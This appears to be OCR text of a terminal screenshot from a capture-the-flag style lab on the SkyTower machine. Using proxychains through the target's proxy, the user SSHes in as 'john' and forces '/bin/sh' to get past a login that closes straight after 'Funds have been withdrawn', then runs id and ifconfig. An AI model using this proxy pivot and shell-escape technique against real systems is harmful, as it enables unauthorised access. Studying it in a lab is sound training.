 1 2 3 4 (genmon)XXX 13:12
root@workstation: ~/skytower
File Actions Edit View Help
root@workstation: ~/skytower × root@workstation: ~/skytower ×
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.10.138:3128 ... 192.168.10.138:22 ... OK
john@192.168.10.138's password:
Funds have been withdrawn
Connection to 192.168.10.138 closed.
┌──(root㉿workstation)-[~/skytower]
└─# proxychains ssh john@192.168.10.138 -t "/bin/sh"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.10.138:3128 ... 192.168.10.138:22 ... OK
john@192.168.10.138's password:
$ id
uid=1000(john) gid=1000(john) groups=1000(john)
$ ifconfig
/bin/sh: 2: ifconfig: not found
$ /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:54:4a:37
inet addr:192.168.10.138 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe54:4a37/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:68900 errors:0 dropped:0 overruns:0 frame:0
TX packets:69003 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4288947 (4.0 MiB) TX bytes:6466078 (6.1 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:336 errors:0 dropped:0 overruns:0 frame:0
TX packets:336 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:43154 (42.1 KiB) TX bytes:43154 (42.1 KiB)
$